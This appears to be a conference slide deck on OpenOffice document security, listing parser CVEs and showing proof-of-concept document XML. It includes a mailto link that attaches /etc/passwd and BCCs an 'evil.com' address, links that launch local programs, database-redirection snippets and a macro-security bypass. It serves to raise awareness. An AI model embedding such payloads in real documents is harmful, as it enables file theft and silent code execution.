Slide 1
OpenOffice
-
The Attack-Vector of the Future?
Thomas Biege

Slide 2
What do we know?
Macro Viruses are possible in OOo as well as in MS Office
We already saw OOo Macro Viruses, only proof-of-concept Code
OOo disables Execution of untrusted (unsigned) Macros by default

Slide 3
What do we experience?
We saw buggy Document-Importers to cause Security-Violations.
CVE-2007-0245
RTF Parser Heap-Overflow
CVE-2007-0238
StarCalc Parser Stack-Overfolw
CVE-2006-6628
DOC Parser Integer-Overflow
CVE-2006-5870
WMF/EMF Parser Integer-Overflow
CVE-2006-3117
XML Parser Heap-Overflow
CVE-2005-0941
DOC Parser Integer-Overflow

Slide 4
What Potential is available for Attacks?
Cross-Site Request Forgery
Executing arbitrary Shell-Commands
Attach arbitrary Files to eMails
Add Header-Fields to eMails
Modify Databases
Work with off-site Databases
Leak Database Information
Bypass Macro-Security-Level

Slide 5
OOops, and now?
Don’t worry most of these can only be abused with User-Assistence (Social-Engineering) and depend on the Window-Manager (KDE, GNOME, ..).
But you should know about it and take care!

Slide 6

Cross-Site Request Forgery

Slide 7
Executing arbitrary Shell-Commands
<text:a
xlink:type="simple"
xlink:href="/opt/kde3/bin/kwrite"
office:name="And that is the links name."
>This is a link</text:a>

Slide 8
eMails: Attachements & Header-Fields
<text:a
xlink:type="simple"
xlink:href="mailto:thomas@novell.com?
subject=OOo security test 3&
attach=/etc/passwd&
body=:-P&
bcc=dr@evil.com"
office:name="This link is evil!"
>Mail Hyperlink</text:a>

Slide 9


Slide 10
Modify Databases
Execute arbitrary SQL-Commands by hiding them in a Form or Report
<db:query
db:name="Query1"
db:command=
"SELECT "LastName" || &apos;, &apos; ||
"FirstName" || &apos; &apos; ||
SUBSTR("MiddleName", 1, 1)
AS "Name", "EmployeeID"
FROM "Employees"
"Employees""
db:escape-processing="false"/>

Slide 11
Off-Site Databases
The Tables look like the Tables from an internal Database, but the Server is under the Control of the Attacker and is located off-site.
<office:database>
<db:data-source db:connection-resource=
"sdbc:mysql:jdbc:db.remote.com:3306/addressbook"
db:java-driver-class="com.mysql.jdbc.Driver"
db:parameter-name-substitution="true">
<db:login
db:user-name="addrbook"
db:is-password-required="false"/>
<db:table-filter>

Slide 12
Information-Leakage
<office:database>
<db:data-source db:connection-resource=
"sdbc:mysql:jdbc:db.example.com:3306/addressbook"
...
</office:database>
...
<office:database>
<db:data-source db:connection-resource=
"sdbc:mysql:jdbc:db.example.com:3306/addressbook_evil"
...
</office:database>

Slide 13
Information-Leakage
<db:queries>
<db:query db:name="Good Query" db:command=
"SELECT * FROM `addressbook`.`people` WHERE ...))"/>
<db:query db:name="Evil Query" db:command=
"SELECT * FROM `addressbook_evil`.`people` WHERE ...))"/>
</db:queries>

Slide 14
Macro Security
By default Macros shipped with OOo are trusted and will be executed even with the highest Security-Level set.
But are all these Macros secure?
No!

Slide 15
OOo-Basic and Files
OOo-Basic follows symbolic Links even to other Owner’s Files.
Read from Files like /etc/passwd.
Write to OOo-Config-Files and change Macro-Security-Level.

Slide 16
Bypass the Macro-Security-Level
'Opens DicOOo main fileargs(0).name="InteractionHandler"args(0).value=""args(1).name="MacroExecutionMode"arg(1).value=
com.sun.star.document.MacroExecMode.
ALWAYS_EXECUTE_NO_WARN '4TheDoc=StarDesktop.loadComponentFromURL(MyDicOOo,"_blank",0,args())

Slide 17
So What?
Do NOT open OOo Documents, even if you know the Sender!
OOo is complex and powerful enough to abuse it and bypass System-Security.
OOo exists on different Platforms for different OSes. It is just a Matter of Time until it gets actively exploited.

